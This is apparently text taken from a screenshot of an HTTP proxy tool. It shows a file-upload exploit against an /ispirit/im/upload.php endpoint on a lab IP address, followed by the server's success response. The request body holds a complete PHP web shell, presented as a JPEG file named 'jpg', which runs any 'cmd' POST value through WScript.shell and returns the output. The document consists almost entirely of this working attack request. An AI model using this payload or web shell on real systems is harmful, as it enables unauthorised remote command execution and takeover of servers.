 Go Cancel < >
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.31.131
Content-Length: 658
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 25 Mar 2020 03:47:37 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-chec
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]273@2003_1460904108|jpg|0[/vm]